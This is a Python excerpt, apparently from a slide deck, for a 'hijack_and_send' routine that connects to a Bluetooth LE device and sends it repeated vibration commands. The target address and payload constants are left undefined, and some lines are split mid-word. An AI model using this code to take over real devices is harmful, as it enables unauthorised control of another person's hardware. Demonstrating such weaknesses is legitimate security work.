 async def hijack_and_send():
    while True:
        client = BleakClient(ADDRESS, timeout=CONNECT_TIMEOUT)
        try:
            await client.connect()
            if not client.is_connected:
                raise RuntimeError("Connected flag false")

            # For each strength: write the strength → wait for the specified time → writ
e OFF (0)
            for uuid in UUIDS:
                for payload, hold_sec in SEQUENCES:
                    # Start vibration
                    await client.write_gatt_char(uuid, payload, response=WRITE_WITH_RESPO
NSE)
                    print(f"Start vibration {uuid} -> {list(payload)} for {hold_sec}s")
                    await asyncio.sleep(hold_sec)

                    # Stop vibration (OFF)
                    await client.write_gatt_char(uuid, bytes([0]), response=WRITE_WITH_RE
SPONSE)
                    print(f"Stop vibration {uuid} -> [0]")

                    # Short pause between vibrations (adjust if needed)
                    await asyncio.sleep(0.3)

            return  # Exit after all sequences are sent

        except Exception as e:
            print(f"connect/write failed: {repr(e)}")
            await asyncio.sleep(RETRY_DELAY)
        finally:
            with suppress(Exception):
                await client.disconnect()

if __name__ == "__main__":
    asyncio.run(hijack_and_send())